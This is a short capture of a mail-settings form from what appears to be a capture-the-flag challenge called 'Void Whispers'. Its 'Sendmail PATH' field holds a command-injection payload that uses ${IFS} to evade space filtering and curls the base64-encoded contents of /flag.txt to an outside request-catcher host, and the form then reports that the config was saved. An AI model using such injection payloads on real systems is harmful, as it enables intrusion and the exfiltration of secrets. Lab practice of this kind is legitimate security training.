 🎃 VOID WHISPERS 🎃
From Name 📝
Ghostly Support
From Email 📧
support@void-whispers.htb
Sendmail PATH 📜
/usr/bin/curl;curl${IFS}-X${IFS}POST${IFS}heapbytes.requestcatcher.com/test${IFS}-d${IFS}"$(cat${IFS}/flag.txt|base64${IFS}-w${
Mail Program 🛠️
sendmail
💀 Save 💀
Config updated successfully!